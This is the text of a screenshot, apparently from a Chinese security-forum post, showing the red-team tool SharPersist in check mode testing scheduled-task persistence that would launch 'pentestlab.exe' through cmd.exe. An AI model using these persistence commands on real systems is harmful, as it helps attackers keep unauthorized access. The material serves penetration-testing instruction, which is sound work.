 管理员: 命令提示符
[*] INFO: Checking if scheduled task already exists
[+] SUCCESS: A scheduled task with that name does not exist.
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp
\pentestlab.exe" -n "taskTask" -m check
[*] INFO: Checking if scheduled task already exists
[+] SUCCESS: A scheduled task with that name does not exist.
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp
\pentestlab.exe" -n "testTask" -m check
[*] INFO: Checking if scheduled task already exists
[-] ERROR: A scheduled task with that name already exists.
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>_
先知社区